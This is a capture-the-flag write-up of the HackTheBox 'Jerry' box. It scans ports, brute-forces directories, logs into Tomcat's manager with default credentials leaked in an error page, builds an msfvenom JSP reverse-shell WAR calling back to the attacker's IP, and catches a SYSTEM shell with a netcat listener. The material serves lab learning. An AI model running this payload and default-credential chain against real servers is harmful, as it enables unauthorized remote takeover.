Write-ups/HTB/Jerry
| Jerry | |
|---|---|
| Platform | HackTheBox |
| OS | Windows |
| Difficulty | Easy |
| Techniques | Tomcat, Default Credentials, WAR Upload |
This Windows box used default passwords on the Apache tomcat, allowing us to log into the websever and upload a payload that gave us reverse shell. The developers also did a mistake, running the webserver with the user NT AUTHORITY\ SYSTEM, giving us instant high privileged user.
Enumeration
We'll start with an nmap scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/jerry]
└─# nmap -sC -sV -p- --min-rate 10000 10.10.10.95 -oN nmap.result
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-22 18:03 EST
Nmap scan report for 10.10.10.95
Host is up (0.030s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.36 seconds
Only port 8080 open on this machine, and its running Apache Tomcat/Coyote JSP engine 1.1.
Apache Tomcat is a free and open-source implementation of the Jakarta Servlet, Jakarta Expression Language, and WebSocket technologies.

Running a dir brute-force attack against the machine.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/jerry]
└─# feroxbuster --url http://10.10.10.95:8080
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.95:8080
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
302 0l 0w 0c http://10.10.10.95:8080/docs
302 0l 0w 0c http://10.10.10.95:8080/manager
302 0l 0w 0c http://10.10.10.95:8080/docs/images
302 0l 0w 0c http://10.10.10.95:8080/docs/api
302 0l 0w 0c http://10.10.10.95:8080/docs/config
302 0l 0w 0c http://10.10.10.95:8080/examples
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/images
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/include
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/error
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/xml
302 0l 0w 0c http://10.10.10.95:8080/manager/images
302 0l 0w 0c http://10.10.10.95:8080/examples/servlets
302 0l 0w 0c http://10.10.10.95:8080/examples/servlets/images
302 0l 0w 0c http://10.10.10.95:8080/examples/servlets/chat
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/plugin
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/security
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/forward
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/sessions
401 63l 289w 2536c http://10.10.10.95:8080/manager/html
302 0l 0w 0c http://10.10.10.95:8080/examples/servlets/chat/chat
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/cal
401 63l 289w 2536c http://10.10.10.95:8080/manager/text
200 23l 45w 650c http://10.10.10.95:8080/examples/jsp/security/protected
401 63l 289w 2536c http://10.10.10.95:8080/manager/status
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/colors
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/plugin/applet
200 0l 0w 0c http://10.10.10.95:8080/examples/con
200 0l 0w 0c http://10.10.10.95:8080/docs/api/con
200 0l 0w 0c http://10.10.10.95:8080/docs/con
302 0l 0w 0c http://10.10.10.95:8080/examples/jsp/async
Initial Access
The interesting sub directories here is /manager. When visiting the page it prompted us to type in a username and password. When failing, this is the 403 message we got.

The username and password where shown in cleartext in the 403 message. tomcat:s3cret. When logging in its possbile to upload files, so we try to upload a payload that will give us reverse shell.
┌──(root💀kali)-[/home/…/Desktop/HTB/jerry/]
└─# msfvenom -p java/jsp_shell_reverse_tcp -f war LHOST=10.10.14.17 LPORT=4444 > shell.war 1 ⨯
Payload size: 1085 bytes
Final size of war file: 1085 bytes
And uploading the shell to the webserver.
Now that our shell is uploaded, we start a netcat listener and visit the subdirectory. This will give is a connection back to our listener.
┌──(root💀kali)-[/home/aghanim]
└─# rlwrap nc -lvnp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.95] 49196
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>
What I've learned
- Taking a closer look at the HTTP status message that pop up on the screen can reveal useful information.